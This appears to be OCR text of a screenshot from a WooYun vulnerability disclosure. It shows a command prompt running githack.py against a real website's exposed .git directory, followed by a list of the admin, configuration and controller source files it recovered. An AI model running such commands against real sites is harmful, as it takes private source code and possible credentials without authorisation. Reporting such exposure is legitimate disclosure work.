 管理员: 命令提示符 - githack.py  http://www.vmovier.com/.git/
D:\Program Files\sqlmap\1>githack.py http://www.vmovier.com/.git/
[+] Download and parse index file ...
[OK] Application/Admin/Controller/FileController.class.php
[OK] Application/Admin/Controller/PostController.class.php
[OK] Application/Admin/Controller/SeriesController.class.php
[OK] Application/Admin/View/Plugin/notice.html
[OK] Application/Admin/View/Post/add.html
[OK] Application/Admin/View/Public/base.html
[OK] Application/Admin/View/Public/hnam.html
[OK] Application/Common/Conf/config.simple.php
[OK] Application/Common/Common/video_link.php
[OK] Application/Home/Common/function.php
[OK] Application/Home/Controller/ActivityController.class.php
[OK] Application/Home/Controller/AppController.class.php
[OK] Application/Home/Controller/CommentController.class.php
[OK] Application/Home/Controller/HomeController.class.php
[OK] Application/Home/Controller/FormController.class.php
[OK] Application/Home/Controller/OauthController.class.php
[OK] Application/Home/Controller/PostController.class.php
[OK] Application/Home/Controller/ShuaController.class.php
[OK] Application/Home/Controller/TestController.class.php
[OK] Application/Home/Controller/UserController.class.php
[OK] Application/Home/Controller/VoteController.class.php
[OK] Application/Home/Model/UserModel.class.php
[OK] Application/Home/View/default/Activity/index.html
[OK] Application/Home/View/default/Activity/view.html
[OK] Application/Home/View/default/App/app_cuke.html
[OK] Application/Home/View/default/App/app_filmer.html
[OK] Application/Home/View/default/App/app_magic.html
[OK] Application/Home/View/default/App/app_vmovier.html
[OK] Application/Home/View/default/App/index.html
[OK] Application/Home/View/default/Backstage/index.html
[OK] Application/Home/View/default/Base/common_simple.html
[OK] Application/Home/View/default/Personal/index.html
[OK] Application/Home/View/default/Post/item.html
[OK] Application/Home/View/default/Post/view.html
[OK] Application/Home/View/default/Public/footer.html
[OK] Application/Home/View/default/Public/header.html
[OK] Application/Home/View/default/Public/var.html
[OK] Application/Home/View/default/Vote/filmroom_sell.html
[OK] Application/Home/View/default/Vote/graduation.html
www.wooyun.org